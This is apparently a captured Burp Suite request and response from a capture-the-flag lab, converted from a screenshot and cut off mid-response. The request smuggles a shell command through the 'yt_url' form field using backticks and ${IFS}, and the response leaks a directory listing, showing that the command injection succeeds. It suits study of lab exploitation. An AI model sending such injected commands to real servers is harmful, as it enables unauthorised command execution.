 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: convertmyvideo.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://convertmyvideo.thm
11 Connection: close
12 Referer: http://convertmyvideo.thm/
13
14 yt_url=<`ls${IFS}-l`
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 29 May 2021 22:05:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 506
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"sh: 1: cannot open total 24\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12  2020 admin\ndrwxrwxr-x